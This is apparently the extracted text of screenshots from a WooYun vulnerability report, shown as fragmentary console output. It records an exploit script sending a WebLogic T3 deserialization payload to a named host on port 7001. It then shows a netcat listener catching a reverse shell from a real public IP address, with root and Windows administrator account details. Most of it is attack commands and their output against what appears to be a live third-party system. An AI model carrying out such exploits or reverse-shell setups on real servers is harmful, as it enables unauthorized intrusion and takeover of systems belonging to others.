 C:\WINDOWS\system32\cmd.exe
connecting to union.inhe.net port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.py uni
.bin
connecting to union.inhe.net port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015/12/11 10:37:46
可允许的登录小时数 All
本地组成员 *Administrators *ora_dba
*Users
全局组成员 *None
命令成功完成。
E:\Oracle\Middleware\user_projects\domains\base_domain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
61.55.135.183: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [61.55.135.183] 59585: NO_DATA
id
uid=0(root) gid=0(root) ?0(root)
www.wooyun.org
详细信息
server.zip